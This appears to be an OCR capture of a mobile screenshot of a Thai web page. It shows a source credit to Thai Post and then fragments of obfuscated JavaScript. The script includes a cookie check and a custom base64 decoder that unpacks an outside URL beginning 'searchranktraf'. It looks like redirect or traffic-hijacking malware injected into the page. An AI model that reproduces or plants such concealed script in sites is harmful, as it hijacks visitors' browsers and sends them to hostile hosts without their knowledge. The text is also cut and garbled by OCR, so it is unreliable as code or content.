
ที่มา
:
ไทยโพสต์
(
https://www.thaipost.net/public-relations-
news/957842/
)
(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(in
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZm
window!=='undefined'&&window.__rl===u)return;var